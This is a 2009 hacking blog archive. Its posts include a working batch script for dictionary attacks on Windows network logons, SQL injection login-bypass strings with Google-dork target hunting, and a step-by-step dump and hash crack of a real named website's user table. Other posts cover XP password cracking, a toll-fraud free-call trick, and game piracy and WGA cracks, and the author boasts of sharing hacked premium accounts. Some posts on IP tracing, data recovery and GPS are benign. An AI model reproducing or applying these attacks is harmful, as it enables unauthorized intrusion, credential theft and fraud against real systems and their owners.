Monday, August 31, 2009

LAN Remote user - Dictionary Attack - hack any system in lan


Create and use this Batch file to launch a Dictionary attack and find the Windows logon Credentials in a LAN.
You need a Dictionary text file to proceed further to launch this attack successfully. Just Follow the steps below, 1. Open up a Notepad file.
2. Copy and paste the below code and save it as a Batch file with.bat extension.

@echo off
if "%1''=="" goto fin
if "%2''=="" goto fin
del logfile.txt
FOR /F "tokens=1'' %%i in (passlist.txt) do ^
echo %%i && ^
net use \\%1 \ipc$ %%i /u:%1 \%2 2>>logfile.txt && ^
echo %time% %date% >> output.txt && ^
echo \\%1 \ipc$ acct: %2 pass: %%i >> output.txt && goto end
:fin
echo

*****Done*****

3. Make sure that you have a Dictionary password Text file in the same location where you are going to execute this program. ( Name should be passlist.txt )

4. Now goto the command prompt and then execute this program from there, along with the Target compters IP address or Hostname and the Valid Username. The Syntax should be like this,...
C:\>LANbrute.bat 192.169.21.02 Administrator Where, LANbrute.bat - This is the Name of the batch file that resides in the C Drive. 192.169.21.02 - IP Address of the Target Computer. Administrator - Victim Account that you want to crack.

5. This program will start launching Dictionary Attack against the Adminstrator account on the Mahine 192.168.21.02 , by using the passwords from the file passlist.txt and will not stop until it finds a right match.

6. If the right password was found, then it will save it in a text file named 'output.txt' on the same directory.

Disclaimer : This is only meant for Educational Means, The owner[adi] of this blog is not responsible for whatever you do with this.

List Of SQL Injection Strings.......


One of the major problems with SQL is its poor security issues surrounding is the login and url strings. This tutorial is not going to go into detail on why these string work as all these details have been given in my previous article Top 10 Tricks to exploit SQL Server Systems . First SEARCH the following Keywords in Google or any Search Engine: admin\login.asp
login.asp with these two search string you will have plenty of targets to chose from...choose one that is Vulnerable INJECTION STRINGS: How to use it? This is the easiest part...very simple On the login page just enter something like user:admin (you dont even have to put this.)
pass:' or 1 =1 - or user:' or 1 =1-
admin:' or 1 =1 - Some sites will have just a password so password:' or 1 =1- In fact I have compiled a combo list with strings like this to use on my chosen targets. There are plenty of strings in the list below. There are many other strings involving for instance UNION table access via reading the error pages table structure thus an attack with this method will reveal eventually admin U\P paths. The one I am interested in are quick access to targets PROGRAM i tried several programs to use with these search strings and upto now only Ares has peformed well with quite a bit of success with a combo list formatted this way. Yesteday I loaded 40 eastern targets with 18 positive hits in a few minutes how long would it take to go through 40 sites cutting and pasting each string combo example: admin:' or a=a-
admin:' or 1 =1 - And so on. You don't have to be admin and still can do anything you want. The most important part is example:' or 1 =1- this is our basic injection string Now the only trudge part is finding targets to exploit. So I tend to search say google for login.asp or whatever inurl:login.asp
index of:/admin/login.asp like this: index of login.asp result: http://www3 .google.com/search?hl=en&ie=I SO...G=Google+Search 17 ,000 possible targets trying various searches spews out plent more Now using proxy set in my browser I click through interesting targets. Seeing whats what on the site pages if interesting I then cut and paste URL as a possible target. After an hour or so you have a list of sites of potential targets like so http://www.somesite.com/login. asp
http://www.another.com/admin /login.asp and so on. In a couple of hours you can build up quite a list because I don't select all results or spider for log in pages. I then save the list fire up Ares and enter

1) A Proxy list
2) My Target IP list
3) My Combo list
4) Start. Now I dont want to go into problems with users using Ares..thing is i know it works for me... Sit back and wait. Any target vulnerable will show up in the hits box. Now when it finds a target it will spew all the strings on that site as vulnerable. You have to go through each one on the site by cutting and pasting the string till you find the right one. But the thing is you know you CAN access the site. Really I need a program that will return the hit with a click on url and ignore false outputs. I am still looking for it. This will saves quite a bit of time going to each site and each string to find its not exploitable. There you go you should have access to your vulnerable target by now Another thing you can use the strings in the urls were user=? edit the url to the = part and paste ' or 1 =1 - so it becomes user=' or 1 =1- just as quick as login process Combo List There are lot of other variations of the Injection String which I cannot put on my blog because that is Illegal.

Hacking websites by SQL Injection


DISCLAIMER: THIS TUTORIAL IS FOR EDUCATIONAL PURPOSES ONLY . IF ANY ONE MISUSED IT I AM NOT RESPONSIBLE FOR THAT.

SQLI Helper to hack website

Today i am GOing to Describe What the SQL Injection IS and How It will Going to help in Hacking the Websites..

I was Asked By Warious Users To Write A Turotial About

HOW TO HACK THE WEBSITES?

Today I am Going to Discuss the Easiest Way to hack the Websites i.e SQL Injection Techniques.

We Will Use The Software SQLI Helper to Perform This. I have provided link for software download... just read on.

How to hack website using SQLI Helper:

SQLI Helper is handy software to hack website. You don't need to have any knowledge of SQL to hack website using SQLI Helper. Just follow the guidelines below:

1. Free DownLoad SQLI Helper to hack website.

Password: techotips.blogspot.com

2. Unzip the file to obtain SQLI Helper to hack website.

3. Now, when you have website hacking software, you need to find website with potential vulnerability. There are some websites that are unhackable. While finding hackable websites, it is better to search for sites with format "article.php?id=[number]" in url.
Lets consider one example which I will use in this article:

http://encycl.anthropology.ru/article.php?id=1
Check whether your searched victim site can be hacked by entering:
http://encycl.anthropology.ru/article.php?id='1
in address bar and hit enter. You will get error message like:
Query failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\'1 ORDER BY lastname
If you get such error message, it is confirmed that you can hack website using this method and now you can move forward to hack website.

4. Run SQLI Helper on your Computer.


5. In target field, enter http://encycl.anthropology.ru/article.php?id=1 (the website url you just discovered as hackable) and hit on "Inject".

6. SQLI Helper will search for columns and you will have something like this:

Website hacking software


7. Hit on "Get Database" to get:

Hacking website down

8. Select any element from "Database Name" and click on "Get Tables".

9. Now, select element from table and hit on "Get Columns". I have selected "user" to get userid and password required for login.

10. Now, when you know "user" table has columns "usr_login" and "usr_pass", select them and hit on "Dump Now".


11. You will get values like these:

password hashes cracked

12. The values achieved are actually in hash and hence you have to crack these hashes to get userlogin and password to hack website. For this, go to http://www.md5crack.com/ and crack the hash using "Crack that hash baby" button. Thus, you are now able to hack website as you have got website user id and password. Once, you get admin password, you can easily hack website.

Thus friends, now, I hope you know how to hack website using SQL Helper. Note that using this method you cannot hack every website. SQL Helper will help you to hack website in easy way. If you have any problem in using SQL Helper to hack website, please mention it in comments.
Enjoy SQL Helper to hack website...

Tuesday, August 25, 2009

101 Quick Tips To Increase Your AdSense Income


http://rapidshare.com/files/196683302/101qt.pdf

Crack XP users password 100% working

This post covers most of the ways of cracking windows XP users’ password.

Method 1:

If you have an administrator account (Not Guest)

then the XP users’ passwords can be reset using command prompt.

Go to the task-bar and click on the Start button, then click on run and in the place given on dialog box type “command”, press enter.

Now In the Command prompt type “net user
the screen will display the list of users available on machine

suppose there are three administrator users with the name of admin1, admin2 and admin3

then the password of any user can be changed by logging into the account of any one administrator

for example if we want to change the password of admin1

then we can change it from the following command

net user admin1 password

similarly for other desired users

The general syntax is for changing password is

net user <user-name> <password>

Limitations: The above method will only work if you are logged in as the administrator user.

Method 2:

Windows Recovery option,

Boot from the Windows XP CD and press enter when you are prompted to Install Windows copy, on the next screen there is a repair existing Windows version. This method is also known as windows recovery method,

The repair option will take as much time as the installation would have taken because the Windows file-system is replaced including the SAM file where the password is stored.

C:WindowsSystem32configsam

whereas the users’ setting remain untouched.

Thus the users’ password is reset to NULL value.

#In repair mode you have another hole to modify the password.It is easier.The steps are as following.

Boot from xp bootable.After license agreement is done(pressing f8) select the target window for repair.

After file copy completed machine will restart.And repair process will start.You will see ‘installing devices’ 39 minutes left etc. at bottom left of your screen.

Now press Shift+f10.A console(command window) will open.

type nusrmgr.cpl and hit enter.This will let you to enter in the user account setting.Now change the password.You will not be asked for old password. Just type the new password there.

Continue the repair process.It is strongly recommended that you continue the repair until it is completed.

You are done, the password is replaced.The password strength does not matter in this case.

Method 3:

Boot your computer from a live Linux CD or DVD which has an NTFS/HPFS file-system support.

Then Mount the drive which has Windows copy installed on it. Copy the sam file on the location

C:WindowsSystem32configsam

Which will be mentioned as /media/disk-1/Windows/System32/config/sam

It is a common misconception that sam file can be viewed through normal text editor, sam file isnt a normal text file.

Gnome, KDE or vim text Editors won’t display the content of this file

Open the file using Emacs Editor (available in nearly all the distributions of Live Linux). It will be hard to find the the password hashes, so go for the user-names which are not encrypted, just after the user-names passwords’ hashes can be found out, copy the code between “%” sign and on the the Google search for the rainbow tables, They will provide the decrypted value which have already been brute-forced earlier. This is isn’t a sure shot method, as the rainbow project is still under development. The password can be set to NULL by deleting the content, but this might result in the corruption of the sam file, and recovery is the only option left after it.

Limitations: This Method can corrupt your SAM file, which may lead to a repair of Windows XP, and you can risk your personal data with that.

Method 4:

OPHcrack method.

This is a sure shot password recovery method based upon bruteforcing.

This Live CD is based upon the slax LiveCD v.5.1.7. It has been customized to include ophcrack 2.3.3 and the SSTIC04-10k tables set. It is able to crack 99.9%% of alphanumeric passwords. Since the tables have to be loaded into memory, cracking time varies with the amount of available RAM. The minimum amount of RAM required is 256MB (because the LiveCD uses a lot of it). The recommended amount is 512MB. Ophcrack will auto-detect the amout of free memory and adapts its behaviour to be able to preload all the tables it can.

A shell script launched at the beginning of the X session(Session for managing your desktop) does the job of finding the Windows partition and starting appropriate programs to extract and crack password hashes. It will look for all partitions that contains hashes. If more than one are found, you will have to choose between them.

If your partition is not detected, make sure your the partition containing the hashes you want to crack is mounted and the use ophcrack ‘Load from encrypted SAM’ function to recover your Windows hashes. Then click ‘Launch’ and the cracking process will start.

Download the ISO image of OPH crack Live Linux CD from sourceforge mirrors.

Another small application which resets the users’ password is available at

http://home.eunet.no/pnordahl/ntpasswd/

Monday, August 24, 2009

нσω тσ яιρ ρ¢ gαмєѕ [tutorial]


There are many people trying to learn how to RIP PC games, but have no idea how to start. I just thought i might give a small tutorial to help those to begin.


PC game RIPs can be done in two ways,
1. Ripping-off content that is not essential
2. Plain simple compression
Ripping-off content
~~~~~~~~~~~~~~


Games contain Audios, Cinematics (Cut-scenes), Credits, Unlockables, Extras and support for other languages. Not all these are essential to play the game. Some or all of these may be removes to reduce the size of the game.


Steps (Common to all RIPs)
1. Install the game to your hard drive
2. Download and install any requires patch for the game
3. Download a working crack and apply it
4. Run the game once and verify that the crack works, also goto options and reduce all the display options to LOW (helps low end PCs run your rip)

Steps to Remove contents
If you had noticed any language options while installing the game, it means that the game has multiple language support. We may remove all othre languages that are not required except the primary language (ex. English).


1. Browse to the location of the game and search the subfolders for any files/ folders named after languages.
Note: Shortforms of languages may also be used such as En-English, Po-Polish, Es-Spanish, Ru-Russian, etc.


2. Delete all other languages but your primary language
Note 1: It is better to create a dump folder where you move all these files so that you may recover them if your game dodes not load without them.
Note 2: Run the game after deleting a set of files and make sure the game runs properly without them, if not restore those files and proceed with the next set.


3. Now search for folders named Videos/ Movies/ Art, these may conotain the cinematics (cut-scenes). Do not delete the entire folder but browse into the folder and look at the files.


4. Most modern games use a popular format called BINK, with the extension .bik for the videos. These files can be viewed and recoded using RAD game tools from
Code:
http://www.radgametools.com/bnkmain.htm


5. You can also recode the cut-scenes to a lower resolution or frame rate to reduce game size without loosing the videos. (This will be covered later in advance Ripping tutorial)


6. For now you may delete all the videos or just the unnecessory ones such as credits, Intro video or developer logo.


7. Run the game to make sure the game does not pop up any error messages. If you encounter any errors at the playback of the deleted videos, you may create a black jpeg picture and encode it into a bink video using RAD video tools (more details will be published in the advance ripping tutorial).


8. Similarly look for a folder named Audio / Sounds


9. You may delete the unnecessory audio files (but make sure you do not delete any game sounds, because playing a game without sound effects will be quite DUMB).


10. Finally look for any folders named HELP or Support. These contain help files for the game which are not required while playing the game, so you may delete them too


11. Now that we have removed the extra content, let us proceed to COMPRESSING the game files to reduce size


Steps to Compress game files
Let me cover the basic compression alone now. More detailed compression for specific file types will be covered in my later posts.
Things needed:
Code:
http://rapidshare.com/files/251314070/UHARC_GUI...


Step 1
1. Open UHARC_GUI
2. Open the directory containing the files that you wish to archive.
3.Select the entire game folder
4. Select the Add Selected button
5. You can specify the name of the archive to be created at the top of this window
6. Under Compression choose ALZ-3 (Best) and enable multimedia compression
7. Under options make sure Include Subdirectories is selected and select Store relative paths
8. Select OK.
Now that we have compressed the game into a single file, let us go to the final step of making a dos installer for our RIP


Now that we have compressed the game into a single file, let us go to the final step of making a dos installer for our RIP
Creating a Batch file
1. Open the folder where our compressed game file is present
2. Open notepad and type the text between the horizontal lines


Quote:
_________________COPY ___ START___________________
@echo off
_________________COPY ____ END ____________________


Note: Now we need to display a message about the name of the game and the name of the ripper so for this we’ll use a command called echo


Quote:
_________________COPY ___ START___________________
echo GAME NAME
echo RIPPED BY “YOUR NAME”
echo.
echo.
echo.
echo.
pause
__________________COPY ____ END ___________________


eg
Quote:
@echo off
color 0C
echo Ripped
echo ************************************************
echo * * By:Your Name * *
echo ***********************************************
pause
*NoTe* when viewed in cmd it looks better and spells Ripped
Note: The echo. is used to print a blank line and the pause command is used to wait for user input.
Now that we have displayed the information and recieved an input from the user, let us start extracting the compressed game files.


Then add


Quote:
_________________COPY ___ START___________________
uharc.exe x -y+ FILENAME.uha nul
cls
___________________COPY ____ END __________________
eg
Quote:
@echo off
color 0C
echo Ripped
echo ************************************************
echo * * By:Your Name * *
echo ***********************************************
pause
echo Ripped
echo ************************************************
echo * * By:Your Name * *
echo ***********************************************
uharc.exe x -y+ FILENAME.uha nul
cls
You Can Also Add Some Options
Copy To Program Files
At The End Of Your Batch Add
Quote:
cls
echo Do You Wish To Copy YourGAME To Program Files? Yes (Y) or No (N)....
SET /P M=
IF %M%==y GOTO copy
IF %M%==n GOTO finish


After that Add This


Quote:
:copy
del FILENAME.uha nul
del UHARC.exe nul
xcopy /E /Y "*.*" "C:\Program files\" nul
copy /E /Y "*.*" "E:\Program files\" nul
copy /E /Y "*.*" "F:\Program files\" nul
Del "*.*"nul
Echo.
echo.
echo Copy Complete
echo.
echo.
pausenul
goto finish
:finish
Some Cool Looking Things For UR Batch
Quote:
Exracting... ²²²²²²²²²²²²²²²²²²²² 1%%
Exracting... ÛÛÛ²²²²²²²²²²²²²²²²² 13%%
Option To Delete Or Not
Quote:
echo Delete Files After Install? YES (Y) Or NO (N)
SET /P M=
IF %M%==y GOTO start1
IF %M%==n GOTO start2
pausenul
Start One Will Have the Same Batch Exept after
Quote:
uharc.exe x -y+ FILENAME.uha nul
add
Del FILENAME.uha nul


****NOTE****
Before The Word NUL goes The Symbol Above On Your Full Stop Button That Looks Like an Arrow in a way -- Next to the ? symbol Asta Wont Show The Symbol
Where FILENAME is the name of the file that you just compressed.
Now save the notepad file as SETUP.BAT in the same folder as your compressed game.
Copy the uharc.exe file to the same folder for compression using uharc_gui respectively.
It should look Somthing like this ---- Except u should only have 1 .uha folder


Now the game has been successfully Ripped. Rename the folder to the game’s name. Burn the folder containing the Compressed game, SETUP.bat and the compressor exe file to a CD / DVD .
Now you have a just created a game RIP.


Installing your RIP
1. Copy the RIPPED game folder to your hard drive
2. Open the folder
3. Run SETUP.bat
4. Press any key to begin setup
5. After install has completed, run the game exe file from the folder

Call Anywhere in the World From PC to Mobile For Free 100% Working Hack


Hello Guys Today I will Give you the Full Proofed Hack to Call From PC to Mobile without paying a Penny.


And this is 100% working and tested hack.


THINGS THAT YOU NEED TO MAKE FREE CALLS:


1.A Personal Computer(PC) With Headphones
2.Yahoo Messanger
3.A client Phone Number Whom You want to call.


All the Phone call Hacks provided upto Now are not Working One's .

Now I have been Personally using This Hack for more than 15 days And its Going Well.


HOW TO MAKE FREE CALLS ?


1. Download the latest Yahoo Messanger.

http://messenger.yahoo.com/download


2. Install The Yahoo Messanger and Login Into your yahoo Account.


3. Type the Following Number  +18003733411 in the Red Box Shown Below and Press Enter.


[Image]


4. After Pressing Enter a small Window will open showing Connecting a Call to that number . Shown Below


[Image]


5. Now Listen the Call And Wait Untill She Say "Free Calls" .


6. When she Says Free Calls Use Your Microphone and Say Free Calls (Don't forgot to unmute your microphone Voice in Volume Properties By Right Click on Volume Icon in your Task Bar and then click on properties and then Advanced and then unclick mute button under Microphone).


7. As you say Free Calls You will be Able To make 5 minutes free call anywhere in the World.


Now Click on the Dialpad As Shown Below To dial the Number.


[Image]


  8. Now The Dial Pad Opens Like Below


[Image]


9. Now Dial The Number In format Country code followed by friends number whom you want to call.


Example : 919457196088 where 91 is country code for India and 9457196088 is phone number.


After dialing wait 2 sec for phone call to connect . After that You can call Upto 5 minutes Unlimited.


This Was The Full Tutorial With Snapshot .


DON'T FORGET TO REPLY AND SAY THANKS ! AS I HAVE WORKED ALOT IN DOING THIS !

How to open corrupted WinRar file


How to  open corrupted WinRar file(s)


http://rapidshare.com/files/138818037/How_to_open_corrupted_WinRar_files.rar


Password:w4rz.org


tested by me

100% working

Sunday, August 23, 2009

How to Trace an IP Address to a PC & How to Find Your Own

ThumbnailAn IP (Internet Protocol) address is as unique to a computer as a fingerprint is to us. An IP address enables one networked device to talk to the next. The downside of this inter-connectedness is that a logical location provided by the IP address is an open arms invitation to spammers and hackers. The art of war necessitates the importance of knowing who your ‘attacker’ is. Being able to trace an IP address to a PC is a direct way to remove the cloak of anonymity from a computer communicating with your own.

An IP address is a series of digits separated by dotted decimals and represented from 0.0.0.0 to 255.255.255.255. Currently we are following the Internet Protocol Version 4 (IPv4), although the successor ‘version 6’ has been standardized.

A good hacker will take steps to prevent his IP from being revealed. A spammer might hide behind a proxy server. It is also important to remember that locating an IP address using online tools does not reveal the physical address of the guy on the computer. The basic tools merely tell us the location of the ISP providing the connection by using publicly available information. To go beyond that and actually nail down the guy sending you the dirty emails would require the law to be in the loop.

In the lines that follow, I am taking Stefan’s post as a stepping stone and extending it by listing sites which serve as tools to trace an IP address to a PC. Any one should be enough but is there any harm in bookmarking a few more?

Part 1: Trace an IP Address to the Country and City of Origin
  • MyIpTest.com

    trace ip address to a pc

    This web service provides a whole range of geolocation services. Included tools are IP Lookup, Reverse IP lookup Email trace, Traceroute, Ping tool among others. Also of use is a handy link which you can use to get someone else’s IP. Field the IP address in the IP address location box and the results give you the geolocation info behind the address and a marker on a Google Map. A Firefox experimental add-on is also available from the Firefox Add-ons gallery.

  •  

  • Geotool

    trace ip address

    A single field box for the IP address or host name, and the information follows. Geotool also uses Google Maps to depict the geographical location of the originating IP address. Geotool’s Firefox add-on shows a country flag representing the location of the current IP address (or website) and gives one click quick access to detailed location and web server information.

  •  

  • HostIP

    trace ip address

    HostIP says that it’s a community driven project to resolve IP addresses. At present it has 8,886,729 entries in its database. You can contribute information to the database and the database is accessible to all. The site’s FAQ goes into the motivation behind the community project. The project is a buildup as an alternative to commercial geolocation databases. The site also provides a Firefox add-on which unfortunately, is not compatible with the latest version of the browser.

  •  

  • DomainTools

    ip trace

    This Whois Lookup search service provides a spiffy domain name lookup service along with IP address searching. The information is comprehensive including contact data-like listed telephone numbers and email address of the hosting service. The Whois access is free while other domain tools (the Power Tools) come with the paid options.   

  • Arul John’s Utilities

    ip trace

    A simple box and a simple IP address tracking service. You can also add the IP tracker to your website as a Google gadget.

  •  

  • IP-Address

    trace ip numbers

    IP-Address has three information pages which are of use to us – the homepage of IP-Address detects your IP, IP-Tracer locates the source of any IP address and Email Trace which nails the location of the senders IP address. With Email Trace, we simply need to paste the email header info in the box provided to get details about the sender.

  •  

  • IP Address Location

    free ip trace

    The web service provides different web tools for IP addressing. With an input you can find the exact location of any IP address plus the OS used, DNS, IP address range of the country, country code and country flag. The integrated Geolocator and a world map narrows down to the city and country. Also included is a tool to check the validity of an email address. According to the site, its IP database is updated every 48 hours.

    Part 2: How to Find Your Own IP Address

    An IP address is akin to a home address but really, it is not as simple. Lots of geek speak and networking lingo would be required to explain what’s it’s all about. The 7 online tools covered not only give you the location of a foreign IP address but yours too as soon as you hit their landing page. There are many online services which decipher your IP address in a flash. Here are a few from the swarm -

    That’s the quick and easy way. But what if you wanted to do it on your own using just your OS?

    Here’s the how for Windows –

    • Go to Start – Run. Type in cmd to bring up the command prompt.
    • On the command prompt, type in ipconfig/all and hit enter.

      ip trace tools

    • Basic information of your network interfaces is listed along with your device’s IP address.

      ip trace tools

    (Please note that your IP address may be static or dynamic depending on how the DHCP server that’s assigns the IPs is configured.)

    The ISP service provider knows exactly where we are located. With the tools mentioned here, at best we can find the approximate area (even though a city is a large area!). It’s still useful…and sometimes it’s fun too.

    Have you ever had to use IP tracking? Tell us why and how…

  • How To Get Data Off A Dead Hard Drive

    inaccessible_boot_deviceIt happens to us all, sooner or later. We boot up our computer and *BAM* that’s it. Blue screen of death (BSOD). The hard drive has failed. But the baby shower pictures are on there! But my doctoral thesis is on there! But my fan fiction of Harry Potter Meets Captain Kirk is on there! But you’ve been making regular backups, right?

    Fear not. You may be able to learn how to get data off a dead hard drive, all by yourself. Now a word of warning, if the hard drive has already physically failed and the disks in it won’t spin, then there isn’t much you can do but contact a data recovery specialist. I suppose you could order an identical hard drive via eBay and carefully take the platters out and put them into the new hard drive. However, if you are that technically inclined, this article is way beneath you!

    If you get a BSOD then something may have happened to make your hard drive not boot, or start the operating system. This could be because of a faulty hard drive driver (the software that tells the computer how to use the hard drive) or it could be because of a loose connection. If you feel adventurous, you could check to make sure the connection is good inside the computer.

    With some luck, that won’t be the case. If your computer continues on to give you some start up options in white text on a black screen, try choosing Last Known Good Configuration. That will start the computer into a backed-up version of Windows when life was good. It may be missing some recently added files and settings, but at least you’ll get the majority of your work back. At this point, it would be a good idea to perform a ScanDisk or CheckDisk task.

    windows_advanced_options_menu

    Your computer doesn’t take you to the start-up options page? Hmmm. Well, what you can do is try booting your computer from the Windows disk that came with your computer. Hopefully you have that still.

    You may need to go into your BIOS settings and change the start-up disk setting to CD-ROM Drive.

    Once your computer boots into the Windows disk,you’ll have some options. One of them will be the Recovery Console. Choose that by pressing the R key.

    repair_console_screen

    Chances are you only have one installation of Windows on your computer, so that’s the installation you’ll choose to work with.

    When asked for your Administrator’s password, enter it and continue. If you didn’t set up an Administrator’s password, just hit enter to continue.

    Now, you’ll be presented with a black screen with white text. At the prompt, type chkdsk /r. What this does is run the Check Disk utility on the hard drive and repairs any problems it might find. If this does the trick, your computer will reboot and work fine. Note, however, that now would be a VERY good time to make a back up of your hard drive and look into buying a new one. If this happens again, you’ll be very lucky to recover it once more.

    If that doesn’t work, boot into the Recovery console again. There are two other commands you may want to try: Fixboot,which rewrites the startup sector on your hard drive, and Fixmbr, which repairs the Master Boot Record.

    Those are pretty advanced commands to use, so you may not want to run them. Run at your own risk, is all I can say.

    There is also a device you can buy, which is pretty inexpensive, that allows you take your hard drive, connect it to this device, and then plug it into the USB port of another computer.This does require you to remove your hard drive from its current computer.

    SCSI_to_USB_adapter

    What happens is that the computer you plugged it into, treats it as a slave drive. That means that it doesn’t need to access the operating system, so you should be able to transfer over your files from the failing hard drive. The defunct hard drive shows up as an external USB drive in Window’s Explorer so you can simply drag and drop from it.

    I have used one of these many times. What I have found is that as long as the platters spin, I’m able to recover the data.

    Do you know of any other simple ways how to get data off a dead hard drive? Know of any good freeware? Has this article helped you? Help your Internet friends out and let us know about it in the comments.

    Wednesday, August 19, 2009

    No waiting for Rapidshare

    BELOW TEXT IS NOT TESTED BY ME


    The hot new Firefox plug-in takes browser customization to a whole new level by letting users filter site content or change page behaviors.


    The glory of open-source software is that it allows anyone with the inclination and the scripting knowledge to get under the hood and hot-rod their computing environment. But most of the time, that advantage is available only to people with the programming skills to make the changes they want.

    That's where Greasemonkey, a free plug-in for Firefox, comes in -- it simplifies hacking the browser.


    Released at the end 2004, Greasemonkey is the latest in a growing arsenal of Firefox customization tools. It changes how Web pages look and act by altering the rendering process.

    Greasemonkey is to Firefox what aftermarket parts are to cars -- it lets you personalize your browser by making it faster and more powerful or simply by making browsing more aesthetically pleasing. How and why you will use Greasemonkey (and I predict you will, if you don't already) will depend on how you browse now.

    CODE

    http://greasemonkey.mozdev.org/


    1) Install the Greasemonkey extension >>

    CODE

    http://downloads.mozdev.org/greasemonkey/greasemonkey_0.2.6.xpi


    2) Restart Firefox
    3) Go to

    CODE

    http://rapidshare.de/files/1034529/rapidshare.user.js.html


    4) Right click on rapidshare.user.js and choose "Install User Script".


    Run FireFox.


    From File Menu click on Open File then brouse to whereever you saved the 'greasemonkey.xpi' plug-in. Open it, wait a couple seconds for the install button becomes active. Click on it to install this plug-in then CLOSE FIREFOX.


    Run FireFox again. From the File Menu click on Open File then brouse to whereever you saved the 'rapidshare.user.js'. Open it. Click the Tools Menu then click on Install User Script then click OK.
    Close FireFox.


    The script will let you enjoy "no wait" and multiple file downloads

    Thursday, August 13, 2009

    Rapidshare New Rule for Hacked Premium Rapidshare Accounts

    Yesterday i got one mail from Rapidshare team related to my Rapidshare Accounts which was hacked by me and gave it to users(Members of Hacking Ethics Site and Hacking Ethics Forums) to use. Here is the mail copy which i got from Rapidshare Team.

    Dear customer XXXXXX,

    Based on your download logs, your Premium Account XXXXXX was shared with other people. This is not allowed.

    It might also be possible that your account has been hacked and other people were using it as well without your knowledge.

    To protect us and yourself from hackers, we have changed your password to XXXXXXXXX.

    Feel free to change your password to something suiting you better.

    Please notice that if we detect many different IP addresses in your account in the future, we reserve the right to permanently close your account.

    You can check the IPs using your account in the log section of your premium zone.

    Best regards,
    RapidShare.com - Support


    Due to excessive hacking of Premium Rapidshare Accounts, Rapidshare Changed its rule.

    Now when if any Premium Rapidshare Account account login with 3 different IP’s then RS changes its password and mailed new password to its owner.

    Rapidshare also told me that “if we detect many different IP addresses in your account in the future, we reserve the right to permanently close your account.”

    Monday, August 10, 2009

    How Do Satellites Track Mobile Phones?

    Treo_650_TomTom_NavigatorHave you ever wondered how satellites can track mobile phones? It seems like they’re so far away, yet they can be accurate within about 15 meters. Just how is that done?

    The key to tracking any signal, whether it be cellular or radiowave signals, is something called trilateration. In order for trilateration to be used effectively, your phone needs to be picking up on at least 3 satellites – 4, or more, is better.

    Your GPS-enabled phone receives a constantly streaming signal, from the satellites, containing information such as the time the signal was sent and the orbital information of the satellite.  Based on that, your phone’s GPS receiver calculates your location in latitude and longitude. It can also calculate your current speed, based on the time between readings and distance covered.

    So how exactly does this trilateration thing work?


    How Do Satellites Track Mobile Phones?

    Imagine a cone extending down from each of the three satellites covering your location. These cones make ellipses, close to circles, when the hit they Earth. Now, you have three intersecting circles. The centers of those circles are then used in a trilateration equation to determine roughly where you are. The point where all three circles intersect is your position. Let’s see how that might look in a simplified view.

    The actual equation is more complex than the scope of this article will allow. However, I think this will give you a good high-level understanding of how it all works.

    Since the GPS system employs from 24 to 32  global positioning satellites, your position can be determined almost anywhere on Earth. Take a look at the animation below and you’ll see how multiple satellites can transmit to your phone simultaneously. When there are 4 or more satellites transmitting their signal to your phone, the calculation is far more accurate.  Originally, the GPS receivers could only use data from 4 or 5 satellites at once. Now they can use as many as 20.

    ConstellationGPS

    What can stop it from being tracked is anything that is going to block the line of sight. For instance, if you are in a building, away from a window, the satellites cannot communicate with your cellphone. So it isn’t a foolproof system.

    Not all phones have the hardware to be tracked by satellite, but many do. BlackBerry and Treo are popular brands of cellphones that have satellite-trackable models. If your phone has GPS but doesn’t use satellites to trilaterate, then it is relying on the trilateration of cell towers, or even WiFi, to determine your location. Same principle, slightly different technologies.

    Once your phone has calculated your position, how does it let anyone else know what that position is? I wasn’t able to find a definitive answer, but I’m led to believe it does it via your cell signal when a call is made,  or SMS. I bet one of our readers has an answer to this question.

    50th_space_wingInterestingly, the entire Global Positioning System of satellites is run by the United States Air Force’s 50th Space Wing, located in Colorado. The system has been around for quite some time and was made accessible to the public during President Reagan’s administration.

    Of course, there are those people that fear that having their location tracked by their phone will lead to some sort of uber-surveillance. Personally, I don’t see it. How many cellphones are there in the world? What kind of massive server farm would you need to keep track of all that?

    Very generally speaking, if law enforcement wants, or needs, to track your phone, then a warrant must be obtained and provided to the service carrier. There are situations of emergency where this process is sped up and may not include the full warrant procedure. Surely you’ve seen at least one story of how a stranded or kidnapped person was found alive, thanks to cellphone GPS services. Due to all those safeguards, the system is reasonably free from abuse and a technology that truly does add to our lives.

    Capture and Record Games with Games Capture


    If you are a avid gamer and want to take screenshot or record your gaming skills, then Free Game Capture is a good utility. Free Game Capture is a tool that records games of high-Def 3D, 2D direct draw or changes of the desktop to various video files in any FPS. The recording speed can be customized from 5 frame/sec up to 100 frame/sec. The recorded video formats contain AVI, WMV, FLV, MP4, MKV, and even certain popular ones which can play in iPod, iPhone, PSP, XBox360.

    Features of Game Capture;

    • The software will make recording games more easier and convenient whenever you want to capture your favorite games.
    • In the process of recording, hot key tip for screen shot is also shown on you in the top-left corner of the game and you can save the screen capture in JPEG format.
    • Various video formats are available
    • It can also do desktop capture (Windows, rectangle and screen)

    The application works well with popular games and is a useful utility to record games.

    Download Game Capture

    Windows Genuine Advantage (WGA) Validation 1.9.9.0 Updated Crack


    A new version of Windows Genuine Advantage (WGA) Validation Tool and Notifications version 1.9.9.0 on January 8th, 2009. Although the Microsoft Download Center still has the KB905474 WGA Notifications version as 1.8.0031.9, however, the ActiveX control that been downloaded and installed on Windows system online is version 1.9.9.0 (1.9.0009.0).
